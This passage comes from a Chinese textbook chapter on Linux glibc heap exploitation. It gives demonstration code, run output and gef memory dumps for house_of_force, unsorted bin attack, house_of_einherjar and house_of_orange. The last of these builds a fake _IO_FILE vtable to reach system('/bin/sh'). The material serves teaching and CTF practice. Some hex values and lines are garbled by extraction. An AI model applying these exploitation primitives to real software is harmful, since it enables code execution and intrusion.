 fprintf(stderr, "\nThe value we want to write to at %p, and the top chunk is at %p, so accounting for the header size, we will malloc %#lx bytes.\n", bss_var, ptr_top, evil_size);
 void *new_ptr = malloc(evil_size);
 int real_size_new = malloc_usable_size(new_ptr);
 memset((char *)new_ptr + real_size_new - 0x20, 'A', 0x20);
 fprintf(stderr, "As expected, the new pointer is at the same place as the old top chunk: %p\n", new_ptr);

 void* ctr_chunk = malloc(0x30);
 fprintf(stderr, "malloc(0x30) => %p!\n", ctr_chunk);
 fprintf(stderr, "\nNow, the next chunk we overwrite will point at our target buffer, so we can overwrite the value.\n");

 fprintf(stderr, "old string: %s\n", bss_var);
 strcpy(ctr_chunk, "YEAH!!!!");
 fprintf(stderr, "new string: %s\n", bss_var);
}
```

```
$ gcc -g house_of_force.c
$./a.out
We will overwrite a variable at 0x601080

Let's allocate the first chunk of 0x10 bytes: 0x824010.
Real size of our allocated chunk is 0x18.

Overwriting the top chunk size with a big value so the malloc will never call mmap.
Old size of top chunk: 0x20fe1
New size of top chunk: 0xffffffffffffffffff

The value we want to write to at 0x601080, and the top chunk is at 0x824028, so accounting for the header size, we will malloc 0xfffffffffffffddd048 bytes.
As expected, the new pointer is at the same place as the old top chunk: 0x824030
malloc(0x30) => 0x601080!

Now, the next chunk we overwrite will point at our target buffer, so we can overwrite the value.
old string: This is a string that we want to overwrite.
new string: YEAH!!!
```

`house_of_force` 是一种通过改写 `top chunk` 来欺骗 `malloc` 返回任意地址的技术。我们知道在空闲内存的最高处，必然存在一块空闲的 `chunk`，即 `top chunk`，当 `bins` 和 `fast bins` 都不能满足分配需要的时候，`malloc` 会从 `top chunk` 中分出一块内存给用户。所以 `top chunk` 的大小会随着分配和回收不停地变化。这种攻击假设有一个溢出漏洞，可以改写 `top chunk` 的头部，然后将其改写为一个非常大的值，以确保所有的 `malloc` 将使用 `top chunk` 分配，而不会调用 `mmap`。

首先随意分配一个 `chunk`，此时内存里存在两个 `chunk`，即 `chunk 1` 和 `top chunk`：

### 3.3.7 Linux 堆利用（下）

```
gef> x/8gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk
1
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0x000000000020fe1 <- top c
hunk
0x602030: 0x0000000000000000 0x0000000000000000
```

chunk 1 真实可用的内存有 0x18 字节。

假设 chunk 1 存在溢出，利用该漏洞我们现在将 top chunk 的 size 值改为一个非常大的数：

```
gef> x/8gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021 <- chunk
1
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0xffffffffffffffff <- modified top chunk
0x602030: 0x0000000000000000 0x0000000000000000
```

改写之后的 size==0xffffffff。

现在我们可以 malloc 一个任意大小的内存而不用调用 mmap 了。接下来 malloc 一个 chunk，使得该 chunk 刚好分配到我们想要控制的那块区域为止，这样在下一次 malloc 时，就可以返回到我们想要控制的区域了。计算方法是用目标地址减去 top chunk 地址，再减去 chunk 头的大小。

```

gef> x/8gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000021
0x602010: 0x4141414141414141 0x4141414141414141
0x602020: 0x4141414141414141 0xfffffffffffff051
0x602030: 0x0000000000000000 0x0000000000000000
gef> x/12gx 0x602010+0xfffffffffffff050
0x601060: 0x4141414141414141 0x4141414141414141
0x601070: 0x4141414141414141 0x000000000000fa9 <- top c
hunk
0x601080 <bss_var>: 0x2073692073696854 0x676e697274732061
<- target
0x601090 <bss_var+16>: 0x6577207461687420 0x6f7420746e6177
20
0x6010a0 <bss_var+32>: 0x6972777265766f20 0x00000000002e65
74
0x6010b0: 0x0000000000000000 0x0000000000000000

```

再次 malloc，将目标地址包含进来即可，现在我们就成功控制了目标内存：

```

gef> x/12gx 0x602010+0xfffffffffffff050
0x601060: 0x4141414141414141 0x4141414141414141
0x601070: 0x4141414141414141 0x0000000000000041 <- chunk
2
0x601080 <bss_var>: 0x2073692073696854 0x676e697274732061
<- target
0x601090 <bss_var+16>: 0x6577207461687420 0x6f7420746e6177
20
0x6010a0 <bss_var+32>: 0x6972777265766f20 0x00000000002e65
74
0x6010b0: 0x0000000000000000 0x000000000000f69 <- top c
hunk

```

## unsorted\_bin\_attack

### 3.3.7 Linux 堆利用（下）

```
#include <stdio.h>
#include <stdlib.h>

int main() {
 unsigned long stack_var = 0;
 fprintf(stderr, "The target we want to rewrite on stack: %p
-> %ld\n\n", &stack_var, stack_var);

 unsigned long *p = malloc(0x80);
 unsigned long *p1 = malloc(0x10);
 fprintf(stderr, "Now, we allocate first small chunk on the h
eap at: %p\n", p);

 free(p);
 fprintf(stderr, "We free the first chunk now. Its bk pointer
point to %p\n", (void*)p[1]);

 p[1] = (unsigned long)(&stack_var - 2);
 fprintf(stderr, "We write it with the target address-0x10: %
p\n\n", (void*)p[1]);

 malloc(0x80);
 fprintf(stderr, "Let's malloc again to get the chunk we just
free: %p -> %p\n", &stack_var, (void*)stack_var);
}
```

```
$ gcc -g unsorted_bin_attack.c
$./a.out
The target we want to rewrite on stack: 0x7ffc9b1d61b0 -> 0

Now, we allocate first small chunk on the heap at: 0x1066010
We free the first chunk now. Its bk pointer point to 0x7f2404cf5
b78
We write it with the target address-0x10: 0x7ffc9b1d61a0

Let's malloc again to get the chunk we just free: 0x7ffc9b1d61b0
-> 0x7f2404cf5b78
```

unsorted bin 攻击通常是为了更进一步的攻击做准备的，我们知道 unsorted bin 是一个双向链表，在分配时会通过 unlink 操作将 chunk 从链表中移除，所以如果能够控制 unsorted bin chunk 的 bk 指针，就可以向任意位置写入一个指针。这里通过 unlink 将 libc 的信息写入到我们可控的内存中，从而导致信息泄漏，为进一步的攻击提供便利。

unlink 的对 unsorted bin 的操作是这样的：

```
/* remove from unsorted list */
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
```

其中 `bck = victim->bk` 。

首先分配两个 chunk，然后释放掉第一个，它将被加入到 unsorted bin 中：

```

gef> x/26gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <-- chunk
 1 [be freed]
0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- f
d, bk pointer
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000090 0x0000000000000020 <-- chunk
 2
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000020f51 <-- top c
hunk
0x6020c0: 0x0000000000000000 0x0000000000000000
gef> x/4gx &stack_var-2
0x7fffffffdfc50: 0x00007fffffffdd60 0x0000000000400712
0x7fffffffdfc60: 0x0000000000000000 0x00000000000602010
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x602000, bk=0x602000
→ Chunk(addr=0x602010, size=0x90, flags=PREV_INUSE)

```

然后假设存在一个溢出漏洞，可以让我们修改 chunk 1 的数据。然后我们将 chunk 1 的 bk 指针修改为指向目标地址 - 2，也就相当于是在目标地址处有一个 fake free chunk，然后 malloc：

```

gef> x/26gx 0x602010-0x10
0x602000: 0x0000000000000000 0x0000000000000091 <-- chunk
3
0x602010: 0x00007ffff7dd1b78 0x00007fffffffdfc50
0x602020: 0x0000000000000000 0x0000000000000000
0x602030: 0x0000000000000000 0x0000000000000000
0x602040: 0x0000000000000000 0x0000000000000000
0x602050: 0x0000000000000000 0x0000000000000000
0x602060: 0x0000000000000000 0x0000000000000000
0x602070: 0x0000000000000000 0x0000000000000000
0x602080: 0x0000000000000000 0x0000000000000000
0x602090: 0x0000000000000090 0x0000000000000021 <-- chunk
2
0x6020a0: 0x0000000000000000 0x0000000000000000
0x6020b0: 0x0000000000000000 0x0000000000020f51 <-- top c
hunk
0x6020c0: 0x0000000000000000 0x0000000000000000
gef> x/4gx &stack_var-2
0x7fffffffdfc50: 0x00007fffffffdfc80 0x0000000000400756 <-- fake chunk
0x7fffffffdfc60: 0x00007ffff7dd1b78 0x0000000000602010
<-- fd->TAIL

```

从而泄漏了 unsorted bin 的头部地址。

## house\_of\_einherjar

```

#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>
#include <malloc.h>

int main() {
 uint8_t *a, *b, *d;

 a = (uint8_t*) malloc(0x10);
 int real_a_size = malloc_usable_size(a);

```

### 3.3.7 Linux 堆利用（下）

```
memset(a, 'A', real_a_size);
fprintf(stderr, "We allocate 0x10 bytes for 'a': %p\n\n", a)
;

size_t fake_chunk[6];
fake_chunk[0] = 0x80;
fake_chunk[1] = 0x80;
fake_chunk[2] = (size_t) fake_chunk;
fake_chunk[3] = (size_t) fake_chunk;
fake_chunk[4] = (size_t) fake_chunk;
fake_chunk[5] = (size_t) fake_chunk;
fprintf(stderr, "Our fake chunk at %p looks like:\n", fake_chunk);
fprintf(stderr, "prev_size: %#lx\n", fake_chunk[0]);
fprintf(stderr, "size: %#lx\n", fake_chunk[1]);
fprintf(stderr, "fwd: %#lx\n", fake_chunk[2]);
fprintf(stderr, "bck: %#lx\n", fake_chunk[3]);
fprintf(stderr, "fwd_nextsize: %#lx\n", fake_chunk[4]);
fprintf(stderr, "bck_nextsize: %#lx\n\n", fake_chunk[5]);

b = (uint8_t*) malloc(0xf8);
int real_b_size = malloc_usable_size(b);
uint64_t* b_size_ptr = (uint64_t*)(b - 0x8);
fprintf(stderr, "We allocate 0xf8 bytes for 'b': %p\n", b);
fprintf(stderr, "b.size: %#lx\n", *b_size_ptr);
fprintf(stderr, "We overflow 'a' with a single null byte into the metadata of 'b'\n");
a[real_a_size] = 0;
fprintf(stderr, "b.size: %#lx\n\n", *b_size_ptr);

size_t fake_size = (size_t)((b-offsetof(size_t)*2) - (uint8_t*)
)fake_chunk);
(size_t)&a[real_a_size-offsetof(size_t)] = fake_size;
fprintf(stderr, "We write a fake prev_size to the last %lu bytes of a so that it will consolidate with our fake chunk\n", sizeof(size_t));
fprintf(stderr, "Our fake prev_size will be %p - %p = %#lx\n", b-offsetof(size_t)*2, fake_chunk, fake_size);

fake_chunk[1] = fake_size;
```

### 3.3.7 Linux 堆利用（下）

```
 fprintf(stderr, "Modify fake chunk's size to reflect b's new
 prev_size\n");

 fprintf(stderr, "Now we free b and this will consolidate wit
 h our fake chunk\n");
 free(b);
 fprintf(stderr, "Our fake chunk size is now %#lx (b.size + f
 ake_prev_size)\n", fake_chunk[1]);

 d = malloc(0x10);
 memset(d, 'A', 0x10);
 fprintf(stderr, "\nNow we can call malloc() and it will begi
 n in our fake chunk: %p\n", d);
}
```

```

$ gcc -g house_of_einherjar.c
$./a.out
We allocate 0x10 bytes for 'a': 0xb31010

Our fake chunk at 0x7ffdb337b7f0 looks like:
prev_size: 0x80
size: 0x80
fwd: 0x7ffdb337b7f0
bck: 0x7ffdb337b7f0
fwd_nextsize: 0x7ffdb337b7f0
bck_nextsize: 0x7ffdb337b7f0

We allocate 0xf8 bytes for 'b': 0xb31030
b.size: 0x101
We overflow 'a' with a single null byte into the metadata of 'b'
b.size: 0x100

We write a fake prev_size to the last 8 bytes of a so that it will consolidate with our fake chunk
Our fake prev_size will be 0xb31020 - 0x7ffdb337b7f0 = 0xfffff800
24d7b5830

Modify fake chunk's size to reflect b's new prev_size
Now we free b and this will consolidate with our fake chunk
Our fake chunk size is now 0xfffff80024d7d6811 (b.size + fake_prev_size)

Now we can call malloc() and it will begin in our fake chunk: 0x
7ffdb337b800

```

house-of-einherjar 是一种利用 malloc 来返回一个附近地址的任意指针。它要求有一个单字节溢出漏洞，覆盖掉 next chunk 的 size 字段并清除 PREV\_IN\_USE 标志，然后还需要覆盖 prev\_size 字段为 fake chunk 的大小。当 next chunk 被释放时，它会发现前一个 chunk 被标记为空闲状态，然后尝试合并堆块。只要我们精心构造一个 fake chunk，让合并后的堆块范围到 fake chunk 处，那下一次 malloc 将返回我们想要的地址。比起前面所讲过的 poison-null-byte，更加强大，但是要求的条件也更多一点，比如一个堆信息泄漏。

### 3.3.7 Linux 堆利用（下）

首先分配一个假设存在 `off_by_one` 溢出的 chunk a，然后在栈上创建我们的 fake chunk，chunk 大小随意，只要是 small chunk 就可以了：

```
gef> x/8gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk
a
0x603010: 0x4141414141414141 0x4141414141414141
0x603020: 0x4141414141414141 0x0000000000020fe1 <-- top c
hunk
0x603030: 0x0000000000000000 0x0000000000000000
gef> x/8gx &fake_chunk
0x7fffffffdfcb0: 0x0000000000000080 0x0000000000000080 <-- fake chunk
0x7fffffffdfcc0: 0x00007fffffffdfcb0 0x00007fffffffdfcb0
0x7fffffffdfcd0: 0x00007fffffffdfcb0 0x00007fffffffdfcb0
0x7fffffffdfce0: 0x00007fffffffddd0 0xffa7b97358729300
```

接下来创建 chunk b，并利用 chunk a 的溢出将 size 字段覆盖掉，清除了 PREV\_INUSE 标志，chunk b 就会以为前一个 chunk 是一个 free chunk 了：

```
gef> x/8gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <-- chunk
a
0x603010: 0x4141414141414141 0x4141414141414141
0x603020: 0x4141414141414141 0x000000000000100 <-- chunk
b
0x603030: 0x0000000000000000 0x0000000000000000
```

原本 chunk b 的 size 字段应该为 0x101，在这里我们选择 `malloc(0xf8)` 作为 chunk b 也是出于方便的目的，覆盖后只影响了标志位，没有影响到大小。

接下来根据 fake chunk 在栈上的位置修改 chunk b 的 `prev_size` 字段。计算方法是用 chunk b 的起始地址减去 fake chunk 的起始地址，同时为了绕过检查，还需要将 fake chunk 的 size 字段与 chunk b 的 `prev_size` 字段相匹配：

### 3.3.7 Linux 堆利用（下）

```
gef> x/8gx a-0x10
0x603000: 0x0000000000000000 0x0000000000000021 <- chunk
a
0x603010: 0x4141414141414141 0x4141414141414141
0x603020: 0xfffff800000605370 0x0000000000000100 <- chunk
b <- prev_size
0x603030: 0x0000000000000000 0x0000000000000000
gef> x/8gx &fake_chunk
0x7fffffffdfcb0: 0x0000000000000080 0xfffff800000605370 <-
fake chunk <- size
0x7fffffffdfcc0: 0x00007fffffffdfcb0 0x00007fffffffdfcb0
0x7fffffffdfcd0: 0x00007fffffffdfcb0 0x00007fffffffdfcb0
0x7fffffffdfce0: 0x00007fffffffddd0 0xaddeb3936608e0600
```

释放 chunk b，这时因为 PREV\_INUSE 为零，unlink 会根据 prev\_size 去寻找上一个 free chunk，并将它和当前 chunk 合并。从 arena 里可以看到：

```
gef> heap arenas
Arena (base=0x7ffff7dd1b20, top=0x7fffffffdfcb0, last_remainder=0
x0, next=0x7ffff7dd1b20, next_free=0x0, system_mem=0x21000)
```

合并的过程在 poison-null-byte 那里也讲过了。

最后当我们再次 malloc，其返回的地址将是 fake chunk 的地址：

```
gef> x/8gx &fake_chunk
0x7fffffffdfcb0: 0x0000000000000080 0x0000000000000021 <-
chunk d
0x7fffffffdfcc0: 0x4141414141414141 0x4141414141414141
0x7fffffffdfcd0: 0x00007fffffffdfcb0 0xfffff800000626331
0x7fffffffdfce0: 0x00007fffffffddd0 0xbdf40e22ccf46c00
```

## house\_of\_orange

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
```

### 3.3.7 Linux 堆利用（下）

```
int winner (char *ptr);

int main() {
 char *p1, *p2;
 size_t io_list_all, *top;

 p1 = malloc(0x400 - 0x10);

 top = (size_t *) ((char *) p1 + 0x400 - 0x10);
 top[1] = 0xc01;

 p2 = malloc(0x1000);
 io_list_all = top[2] + 0x9a8;
 top[3] = io_list_all - 0x10;

 memcpy((char *) top, "/bin/sh\x00", 8);

 top[1] = 0x61;

 _IO_FILE *fp = (_IO_FILE *) top;
 fp->_mode = 0; // top+0xc0
 fp->_IO_write_base = (char *) 2; // top+0x20
 fp->_IO_write_ptr = (char *) 3; // top+0x28

 size_t *jump_table = &top[12]; // controlled memory
 jump_table[3] = (size_t) &winner;
 *(size_t *) ((size_t) fp + sizeof(_IO_FILE)) = (size_t) jump_table; // top+0xd8

 malloc(1);
 return 0;
}

int winner(char *ptr) {
 system(ptr);
 return 0;
}
```

```

$ gcc -g house_of_orange.c
$./a.out
*** Error in `./a.out': malloc(): memory corruption: 0x00007f3da
ece3520 ***
===== Backtrace: =====
/lib/x86_64-linux-gnu/libc.so.6(+0x777e5)[0x7f3dae9957e5]
/lib/x86_64-linux-gnu/libc.so.6(+0x8213e)[0x7f3dae9a013e]
/lib/x86_64-linux-gnu/libc.so.6(__libc_malloc+0x54)[0x7f3dae9a21
84]
./a.out[0x4006cc]
/lib/x86_64-linux-gnu/libc.so.6(__libc_start_main+0xf0)[0x7f3dae
93e830]
./a.out[0x400509]
===== Memory map: =====
00400000-00401000 r-xp 00000000 08:01 919342
 /home/firmy/how2heap/a.out
00600000-00601000 r--p 00000000 08:01 919342
 /home/firmy/how2heap/a.out
00601000-00602000 rw-p 00001000 08:01 919342
 /home/firmy/how2heap/a.out
01e81000-01ec4000 rw-p 00000000 00:00 0
 [heap]
7f3da8000000-7f3da8021000 rw-p 00000000 00:00 0
7f3da8021000-7f3dac000000 ---p 00000000 00:00 0
7f3dae708000-7f3dae71e000 r-xp 00000000 08:01 398989
 /lib/x86_64-linux-gnu/libgcc_s.so.1
7f3dae71e000-7f3dae91d000 ---p 00016000 08:01 398989
 /lib/x86_64-linux-gnu/libgcc_s.so.1
7f3dae91d000-7f3dae91e000 rw-p 00015000 08:01 398989
 /lib/x86_64-linux-gnu/libgcc_s.so.1
7f3dae91e000-7f3daeade000 r-xp 00000000 08:01 436912
 /lib/x86_64-linux-gnu/libc-2.23.so
7f3daeade000-7f3daecd000 ---p 001c0000 08:01 436912
 /lib/x86_64-linux-gnu/libc-2.23.so
7f3daecd000-7f3daece2000 r--p 001c0000 08:01 436912
 /lib/x86_64-linux-gnu/libc-2.23.so
7f3daece2000-7f3daece4000 rw-p 001c4000 08:01 436912
 /lib/x86_64-linux-gnu/libc-2.23.so
7f3daece4000-7f3daece8000 rw-p 00000000 00:00 0

```

### 3.3.7 Linux 堆利用（下）

```
7f3daece8000-7f3daed0e000 r-xp 00000000 08:01 436908
 /lib/x86_64-linux-gnu/ld-2.23.so
7f3daaef4000-7f3daaef7000 rw-p 00000000 00:00 0
7f3daef0c000-7f3daef0d000 rw-p 00000000 00:00 0
7f3daef0d000-7f3daef0e000 r--p 00025000 08:01 436908
 /lib/x86_64-linux-gnu/ld-2.23.so
7f3daef0e000-7f3daef0f000 rw-p 00026000 08:01 436908
 /lib/x86_64-linux-gnu/ld-2.23.so
7f3daef0f000-7f3daef10000 rw-p 00000000 00:00 0
7ffe8eba6000-7ffe8ebc7000 rw-p 00000000 00:00 0
 [stack]
7ffe8eb000-7ffe8ebf1000 r--p 00000000 00:00 0
 [vvar]
7ffe8ebf1000-7ffe8ebf3000 r-xp 00000000 00:00 0
 [vdso]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0
 [vsySCALL]
$ whoami
firmy
$ exit
Aborted (core dumped)
```

house-of-orange 是一种利用堆溢出修改 `_IO_list_all` 指针的利用方法。它要求能够泄漏堆和 `libc`。我们知道一开始的时候，整个堆都属于 `top chunk`，每次申请内存时，就从 `top chunk` 中划出请求大小的堆块返回给用户，于是 `top chunk` 就越来越小。

当某一次 `top chunk` 的剩余大小已经不能够满足请求时，就会调用函数 `sysmalloc()` 分配新内存，这时可能会发生两种情况，一种是直接扩充 `top chunk`，另一种是调用 `mmap` 分配一块新的 `top chunk`。具体调用哪一种方法是由申请大小决定的，为了能够使用前一种扩展 `top chunk`，需要请求小于阀值 `mp_.mmap_threshold`：

```
if (av == NULL
 || ((unsigned long) (nb) >= (unsigned long) (mp_.mmap_threshold)
 && (mp_.n_mmaps < mp_.n_mmaps_max)))
{
```

### 3.3.7 Linux 堆利用（下）

同时，为了能够调用 `sysmalloc()` 中的 `_int_free()`，需要 top chunk 大于 `MINSIZE`，即 `0x10`：

```
if (old_size >= MINSIZE)
{
 _int_free (av, old_top, 1);
}
```

当然，还得绕过下面两个限制条件：

```
/*
If not the first time through, we require old_size to be
at least MINSIZE and to have prev_inuse set.
*/

assert ((old_top == initial_top (av) && old_size == 0) ||
 ((unsigned long) (old_size) >= MINSIZE &&
 prev_inuse (old_top) &&
 ((unsigned long) old_end & (pagesize - 1)) == 0));

/* Precondition: not enough current space to satisfy nb requests */
assert ((unsigned long) (old_size) < (unsigned long) (nb + MIN
SIZE));
```

即满足 `old_size` 小于 `nb+MINSIZE`，`PREV_INUSE` 标志位为 1，`old_top+old_size` 页对齐这几个条件。

首先分配一个大小为 `0x400` 的 chunk：

```
gef> x/4gx p1-0x10
0x602000: 0x0000000000000000 0x000000000000401 <- chunk
p1
0x602010: 0x0000000000000000 0x0000000000000000
gef> x/4gx p1-0x10+0x400
0x602400: 0x0000000000000000 0x000000000020c01 <- top c
hunk
0x602410: 0x0000000000000000 0x0000000000000000
```

默认情况下，top chunk 大小为 0x21000，减去 0x400，所以此时的大小为 0x20c00，另外 PREV\_INUSE 被设置。

现在假设存在溢出漏洞，可以修改 top chunk 的数据，于是我们将 size 字段修改为 0xc01。这样就可以满足上面所说的条件：

```
gef> x/4gx p1-0x10+0x400
0x602400: 0x0000000000000000 0x0000000000000c01 <-- top c
hunk
0x602410: 0x0000000000000000 0x0000000000000000
```

紧接着，申请一块大内存，此时由于修改后的 top chunk size 不能满足需求，则调用 sysmalloc 的第一种方法扩充 top chunk，结果是在 old\_top 后面新建了一个 top chunk 用来存放 new\_top，然后将 old\_top 释放，即被添加到了 unsorted bin 中：

```
gef> x/4gx p1-0x10+0x400
0x602400: 0x0000000000000000 0x0000000000000be1 <-- old t
op chunk [be freed]
0x602410: 0x00007ffff7dd1b78 0x00007ffff7dd1b78 <-- f
d, bk pointer
gef> x/4gx p1-0x10+0x400+0xbe0
0x602fe0: 0x0000000000000be0 0x0000000000000010 <-- fence
post chunk 1
0x602ff0: 0x0000000000000000 0x0000000000000011 <-- fence
post chunk 2
gef> x/4gx p2-0x10
0x623000: 0x0000000000000000 0x0000000000001011 <-- chunk
p2
0x623010: 0x0000000000000000 0x0000000000000000
gef> x/4gx p2-0x10+0x1010
0x624010: 0x0000000000000000 0x0000000000020ff1 <-- new t
op chunk
0x624020: 0x0000000000000000 0x0000000000000000
gef> heap bins unsorted
[Unsorted Bin for arena 'main_arena']
[+] unsorted_bins[0]: fw=0x602400, bk=0x602400
→ Chunk(addr=0x602410, size=0xbe0, flags=PREV_INUSE)
```

### 3.3.7 Linux 堆利用（下）

于是就泄漏出了 `libc` 地址。另外可以看到 `old top chunk` 被缩小了 `0x20`，缩小的空间被用于放置 `fencepost chunk`。此时的堆空间应该是这样的：



详细过程如下：

```

 if (old_size != 0)
 {
 /*
 Shrink old_top to insert fenceposts, ke
 eping size a
 multiple of MALLOC_ALIGNMENT. We know t
 here is at least
 enough space in old_top to do this.
 */
 old_size = (old_size - 4 * SIZE_SZ) & ~MAL
LOC_ALIGN_MASK;
 set_head (old_top, old_size | PREV_INUSE);

 /*
 Note that the following assignments com
 pletely overwrite
 old_top when old_size was previously MI
 NSIZE. This is
 intentional. We need the fencepost, eve
 n if old_top otherwise gets
 lost.
 */
 chunk_at_offset (old_top, old_size)->size
=
 (2 * SIZE_SZ) | PREV_INUSE;

 chunk_at_offset (old_top, old_size + 2 * S
IZE_SZ)->size =
 (2 * SIZE_SZ) | PREV_INUSE;

 /* If possible, release the rest. */
 if (old_size >= MINSIZE)
 {
 _int_free (av, old_top, 1);
 }
}

```

### 3.3.7 Linux 堆利用（下）

根据放入 unsorted bin 中 old top chunk 的 fd/bk 指针，可以推算出

`_IO_list_all` 的地址。然后通过溢出将 old top 的 bk 改写为 `_IO_list_all-0x10`，这样在进行 unsorted bin attack 时，就会将 `_IO_list_all` 修改为 `&unsorted_bin-0x10`：

```
gef> x/4gx p1-0x10+0x400
0x602400: 0x0000000000000000 0x0000000000000be1
0x602410: 0x00007ffff7dd1b78 0x00007ffff7dd2510
```

这里讲一下 glibc 中的异常处理。一般在出现内存错误时，会调用函数 `malloc_printerr()` 打印出错信息，我们顺着代码一直跟踪下去：

```
static void
malloc_printerr (int action, const char *str, void *ptr, mstate
ar_ptr)
{
 [...]
 if ((action & 5) == 5)
 __libc_message (action & 2, "%s\n", str);
 else if (action & 1)
 {
 char buf[2 * sizeof (uintptr_t) + 1];

 buf[sizeof (buf) - 1] = '\0';
 char *cp = _itoa_word ((uintptr_t) ptr, &buf[sizeof (buf)
- 1], 16, 0);
 while (cp > buf)
 *--cp = '0';

 __libc_message (action & 2, "*** Error in `%s': %s: 0x%s *
**\n",
 __libc_argv[0] ? : "<unknown>", str, cp);
 }
 else if (action & 2)
 abort ();
}
```

调用 `__libc_message`：

### 3.3.7 Linux 堆利用（下）

```
// sysdeps posix/libc_fatal.c
/* Abort with an error message. */
void
__libc_message (int do_abort, const char *fmt, ...)
{
 [...]
 if (do_abort)
 {
 BEFORE_ABORT (do_abort, written, fd);

 /* Kill the application. */
 abort ();
 }
}
```

do\_abort 调用 `fflush`，即 `_IO_flush_all_lockp`：

```
// stdlib/abort.c
#define fflush(s) _IO_flush_all_lockp (0)

if (stage == 1)
{
 ++stage;
 fflush (NULL);
}
```

```
// libio/genops.c
int
_IO_flush_all_lockp (int do_lock)
{
 int result = 0;
 struct _IO_FILE *fp;
 int last_stamp;

#ifndef _IO_MTSAFE_IO
 __libc_cleanup_region_start (do_lock, flush_cleanup, NULL);
 if (do_lock)
 _IO_lock_lock (list_all_lock);
```

### 3.3.7 Linux 堆利用（下）

```
#endif

last_stamp = _IO_list_all_stamp;
fp = (_IO_FILE *) _IO_list_all; // 将其覆盖
while (fp != NULL)
{
 run_fp = fp;
 if (do_lock)
 _IO_flockfile (fp);

 if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_
base)
#if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
 || (_IO_vtable_offset (fp) == 0
 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
 > fp->_wide_data->_IO_write_base))
#endif
)
 && _IO_OVERFLOW (fp, EOF) == EOF) // 将其修改为 system
函数
result = EOF;

if (do_lock)
 _IO_funlockfile (fp);
run_fp = NULL;

if (last_stamp != _IO_list_all_stamp)
{
 /* Something was added to the list. Start all over again.
 */
 fp = (_IO_FILE *) _IO_list_all;
 last_stamp = _IO_list_all_stamp;
}
else
 fp = fp->_chain; // 指向我们指定的区域
}

#ifndef _IO_MTSafe_IO
if (do_lock)
 _IO_lock_unlock (list_all_lock);
```

### 3.3.7 Linux 堆利用（下）

```
 __libc_cleanup_region_end (0);
#endif

 return result;
}
```

`_IO_list_all` 是一个 `_IO_FILE_plus` 类型的对象，我们的目的就是将 `_IO_list_all` 指针改写为一个伪造的指针，它的 `_IO_OVERFLOW` 指向 `system`，并且前 8 字节被设置为 '`/bin/sh`'，所以对 `_IO_OVERFLOW(fp, EOF)` 的调用会变成对 `system('/bin/sh')` 的调用。

```
// libio/libioP.h
/* We always allocate an extra word following an _IO_FILE.
 This contains a pointer to the function jump table used.
 This is for compatibility with C++ streambuf; the word can
 be used to smash to a pointer to a virtual function table. */

struct _IO_FILE_plus
{
 _IO_FILE file;
 const struct _IO_jump_t *vtable;
};

// libio/libio.h
struct _IO_FILE {
 int _flags; /* High-order word is _IO_MAGIC; rest is flags. */
#define _IO_file_flags _flags

 /* The following pointers correspond to the C++ streambuf protocol. */
 /* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */
 char* _IO_read_ptr; /* Current read pointer */
 char* _IO_read_end; /* End of get area. */
 char* _IO_read_base; /* Start of putback+get area. */
 char* _IO_write_base; /* Start of put area. */
 char* _IO_write_ptr; /* Current put pointer. */
 char* _IO_write_end; /* End of put area. */
};
```

### 3.3.7 Linux 堆利用（下）

```
char* _IO_buf_base; /* Start of reserve area. */
char* _IO_buf_end; /* End of reserve area. */
/* The following fields are used to support backing up and und
o. */
char *_IO_save_base; /* Pointer to start of non-current get ar
ea. */
char *_IO_backup_base; /* Pointer to first valid character of
backup area */
char *_IO_save_end; /* Pointer to end of non-current get area.
*/
struct _IO_marker *_markers;

struct _IO_FILE *_chain;

int _fileno;
#if 0
int _blksize;
#else
int _flags2;
#endif
_IO_offset_t _old_offset; /* This used to be _offset but it's too
small. */

#define __HAVE_COLUMN /* temporary */
/* 1+column number of pbase(); 0 is unknown. */
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];

/* char* _save_gptr; char* _save_egptr; */

_IO_lock_t *_lock;
#endif _IO_USE_OLD_IO_FILE
};
```

其中有一个指向函数跳转表的指针，`_IO_jump_t` 的结构如下：

```
// libio/libioP.h
struct _IO_jump_t
{
 JUMP_FIELD(size_t, __dummy);
 JUMP_FIELD(size_t, __dummy2);
 JUMP_FIELD(_IO_finish_t, __finish);
 JUMP_FIELD(_IO_overflow_t, __overflow);
 JUMP_FIELD(_IO_underflow_t, __underflow);
 JUMP_FIELD(_IO_underflow_t, __uflow);
 JUMP_FIELD(_IO_pbackfail_t, __pbackfail);
 /* showmany */
 JUMP_FIELD(_IO_xsputn_t, __xsputn);
 JUMP_FIELD(_IO_xgetn_t, __xgetn);
 JUMP_FIELD(_IO_seekoff_t, __seekoff);
 JUMP_FIELD(_IO_seekpos_t, __seekpos);
 JUMP_FIELD(_IO_setbuf_t, __setbuf);
 JUMP_FIELD(_IO_sync_t, __sync);
 JUMP_FIELD(_IO_doallocate_t, __doallocate);
 JUMP_FIELD(_IO_read_t, __read);
 JUMP_FIELD(_IO_write_t, __write);
